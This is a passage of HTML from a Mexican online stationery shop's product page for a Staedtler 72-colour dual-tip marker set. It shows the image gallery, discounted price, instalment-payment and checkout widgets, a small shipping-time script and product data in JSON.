          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="5" data-initial-media-id="32984017633493"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="32984017633493" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=500 500w" width="500" height="500" loading="lazy" class="product-gallery__image" data-zoom="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=1800" data-zoom-width="500"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32984017699029" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=500 500w" width="500" height="500" loading="lazy" class="product-gallery__image" data-zoom="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=1800" data-zoom-width="500"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32984017895637" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=500 500w" width="500" height="500" loading="lazy" class="product-gallery__image" data-zoom="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=1800" data-zoom-width="500"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32984018419925" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=500 500w" width="500" height="500" loading="lazy" class="product-gallery__image" data-zoom="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=1800" data-zoom-width="500"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32984018485461" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=500 500w" width="500" height="500" loading="lazy" class="product-gallery__image" data-zoom="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=1800" data-zoom-width="500"></div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom " viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Pasa el cursor sobre la imagen para ampliarla.</span>
              <span class="hidden-lap-and-up">Clic en la imagen para aumentar</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477_1024x.webp?v=1759244969" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="32984017633493" ><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=130 130w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=260 260w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&amp;width=390 390w" width="500" height="500" loading="lazy" sizes="130px"></a><a href="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2_1024x.webp?v=1759244971" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32984017699029" ><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=130 130w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=260 260w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-2.webp?v=1759244971&amp;width=390 390w" width="500" height="500" loading="lazy" sizes="130px"></a><a href="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3_1024x.webp?v=1759244973" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32984017895637" ><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=130 130w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=260 260w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-3.webp?v=1759244973&amp;width=390 390w" width="500" height="500" loading="lazy" sizes="130px"></a><a href="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4_1024x.webp?v=1759244976" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32984018419925" ><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=130 130w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=260 260w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-4.webp?v=1759244976&amp;width=390 390w" width="500" height="500" loading="lazy" sizes="130px"></a><a href="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5_1024x.webp?v=1759244978" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32984018485461" ><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=500" alt="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=130 130w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=260 260w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477-5.webp?v=1759244978&amp;width=390 390w" width="500" height="500" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Cerrar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div id="product-zoom-template--20475585659093__main" class="product__zoom-wrapper"></div><div class="card__section"><form method="post" action="/cart/add" id="product_form_template--20475585659093__main8071564427477" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-meta"><h1 class="product-meta__title heading h1">Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores</h1><div style="display: flex; gap: 8px; padding-bottom: 3px;">
  
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

</div><div class="product-meta__reference"><a class="product-meta__vendor link link--accented" href="/collections/staedtler">Staedtler</a><span class="product-meta__sku" style="display: none">SKU: <span class="product-meta__sku-number"></span>
        </span></div></div>

<hr class="card__separator"><div id="shopify-block-AVlZkRGliNUVMUjFNU__54f92c7f-d44f-4b05-b66c-a7cf16dcf952" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AVlZkRGliNUVMUjFNU__54f92c7f-d44f-4b05-b66c-a7cf16dcf952"
      
      

       
       data-color-text="#8a9297" 

       
       data-color-star="" 

      
          data-id="8071564427477"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div><input type="hidden" name="id" data-sku="" value="44265414295765"><div class="product-form__info-list">
  
  <div class="product-form__info-item">
    

    <span class="product-form__info-title text--strong">Precio:</span>

    <div class="product-form__info-content" role="region" aria-live="polite">
      <div class="price-list"><span class="price price--highlight">
            <span class="visually-hidden">Precio de venta</span>$ 809</span>

          <span class="price price--compare">
            <span class="visually-hidden">Precio habitual</span>$ 899
            





              
                
                  <span class="discount-badge" style="
            font-weight:600;
            font-size:14px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:16px;    ">
                       10% OFF (Ahorra $ 90)
                   </span>
            

          </span></div>

      <div class="product-form__info-item">







        <p>
                
    </p>

    <p>
        
    </p>

</div>

      <div class="product-form__info-item">
    <p>
        
          <span style="font-size: 15px;">4 quincenas de <span style="color: #0083B4;"> $202.25 </span></span>.*
            <a href="https://papira.com.mx/pages/articulos-de-oficina-y-papeleria-a-msi" style="color:black; text-decoration:none; font-size:13px;">
                con Kueski Pay. Leer más.
            </a>
       
        
    </p>
    
</div>
      
<div class="product-form__info-item">
  

  <div id="mensaje-envio"></div>

  <script>
    document.addEventListener('DOMContentLoaded', async function () {
      try {
        const response = await fetch('https://worldtimeapi.org/api/timezone/America/Mexico_City');
        const data = await response.json();

        if (data && data.utc_datetime) {
          const now = new Date(data.utc_datetime);
          const localOffset = -6 * 60; // CDMX timezone offset
          now.setMinutes(now.getMinutes() + localOffset);

          const hora = now.getHours();
          const dia = now.getDay(); // 0 = Domingo, ..., 6 = Sábado

          const contenedor = document.getElementById('mensaje-envio');
          let mensajeEnvio = '';

          if (dia >= 1 && dia <= 5) {
            // Lunes a Viernes
            
              mensajeEnvio = (hora < 12)
                ? 'Este producto se envía hoy comprando antes de las 12 pm*'
                : 'Este producto se envía mañana*';
            
          } else {
            // Sábado o Domingo
            
              mensajeEnvio = 'Este producto se envía gratis el lunes*';
            
          }

          contenedor.innerHTML = `<p style="color:GREEN; font-weight:800; font-size:16px;">${mensajeEnvio}</p>`;
        } else {
          console.error('Se envía hoy comprando antes de las 12 pm');
        }
      } catch (error) {
        console.error('Se envía hoy comprando antes de las 12 pm', error);
      }
    });
  </script>


</div>



      <div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div>
    </div>
  </div><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Disponibilidad:</span>

      <div class="product-form__info-content"><span class="product-form__inventory inventory inventory--low">¡Sólo queda 1!</span></div>
    </div><div class="product-form__info-item product-form__info-item--quantity">
        <label for="template--20475585659093__main-8071564427477-quantity" class="product-form__info-title text--strong">Cantidad:</label>

        <div class="product-form__info-content">
          <div class="quantity-selector quantity-selector--product">
            <button type="button" class="quantity-selector__button" data-action="decrease-picker-quantity" aria-label="Disminuir la cantidad en 1" title="Disminuir la cantidad en 1"><svg focusable="false" class="icon icon--minus " viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg></button>
            <input name="quantity" aria-label="Cantidad" class="quantity-selector__value" inputmode="numeric" value="1" size="3">
            <button type="button" class="quantity-selector__button" data-action="increase-picker-quantity" aria-label="Aumentar la cantidad en 1" title="Aumentar la cantidad en 1"><svg focusable="false" class="icon icon--plus " viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
          </div>
        </div>
      </div></div><div class="product-form__buy-buttons" ><div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary" data-action="add-to-cart">Añadir al carrito</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:55046045909,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;Papelería y artículos de oficina | Papira.com.mx&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:true,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VRCKPVNYDQ8QC&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VRCKPVNYDQ8QC\u0026intent=capture&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e6e4eefc1c019f3eb861da196f537ab4" buyer-country="MX" buyer-locale="es-419" buyer-currency="MXN" variant-params="[{&quot;id&quot;:44265414295765,&quot;requiresShipping&quot;:true}]" shop-id="55046045909" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div>
</div><div id="shopify-block-AREJ2ZXNvZXdCOXpnV__mce_volume_discounts_table_2_j7Hmrz" class="shopify-block shopify-app-block"><mce-volume-discount-table-2-block></mce-volume-discount-table-2-block>


</div><div id="shopify-block-AU3hwbm15YjBFOE1FV__kueski_pay_widget_rieUUU" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: product-snippet --><kueskipay-widget
  data-kpay-widget-type="product"
  data-kpay-widget-font-size="14"
  data-kpay-widget-text-align="left"
  data-kpay-widget-amount="80900"
  data-kpay-widget-product-name="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores"
  data-kpay-color-scheme="black"
></kueskipay-widget>
<!-- END app snippet -->


</div><div id="shopify-block-AOXRNMXNsS0lmbmtKd__loox_reviews_loox_snippets_widget_JYETEy" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='8071564427477'
	review-count=''
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow='offset-light'
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='true'
	reviews-limit='5'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div><input type="hidden" name="product-id" value="8071564427477" /><input type="hidden" name="section-id" value="template--20475585659093__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":8071564427477,"title":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","handle":"plumon-marcador-staedtler-duo-color-doble-punta-72-colores","description":"\u003cspan data-mce-fragment=\"1\"\u003eSTAEDTLER 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRotulador de doble punta de fibra para trazos finos y gruesos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEstuche transparente con 72 rotuladores doble punta en colores surtidos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Marca: STAEDTLER\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Línea: 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Cantidad: 72 piezas doble punta.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Ideal para dibujar, ilustrar, escribir. y colorear\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Estuche transparente con 36 rotuladores doble punta en colores surtidos\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Un rotulador - dos puntas: punto fino y punto grueso\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tamaño de las Puntas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Fino - Ancho de Línea aprox. 0.5 - 0.8 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Grueso - Ancho de línea aprox. 3.0 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Producto Hecho en Italia\u003c\/span\u003e","published_at":"2023-06-27T08:28:17-06:00","created_at":"2023-06-27T08:28:17-06:00","vendor":"Staedtler","type":"Dibujo","tags":["envio_mañana","Plumón"],"price":80900,"price_min":80900,"price_max":80900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":44265414295765,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","public_title":null,"options":["Default Title"],"price":80900,"weight":0,"compare_at_price":89900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-2.webp?v=1759244971","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-3.webp?v=1759244973","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-4.webp?v=1759244976","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-5.webp?v=1759244978"],"featured_image":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969","options":["Title"],"media":[{"alt":null,"id":32984017633493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969","width":500},{"alt":null,"id":32984017699029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-2.webp?v=1759244971"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-2.webp?v=1759244971","width":500},{"alt":null,"id":32984017895637,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-3.webp?v=1759244973"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-3.webp?v=1759244973","width":500},{"alt":null,"id":32984018419925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-4.webp?v=1759244976"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-4.webp?v=1759244976","width":500},{"alt":null,"id":32984018485461,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-5.webp?v=1759244978"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-5.webp?v=1759244978","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eSTAEDTLER 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRotulador de doble punta de fibra para trazos finos y gruesos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEstuche transparente con 72 rotuladores doble punta en colores surtidos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Marca: STAEDTLER\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Línea: 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Cantidad: 72 piezas doble punta.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Ideal para dibujar, ilustrar, escribir. y colorear\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Estuche transparente con 36 rotuladores doble punta en colores surtidos\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Un rotulador - dos puntas: punto fino y punto grueso\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tamaño de las Puntas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Fino - Ancho de Línea aprox. 0.5 - 0.8 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Grueso - Ancho de línea aprox. 3.0 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Producto 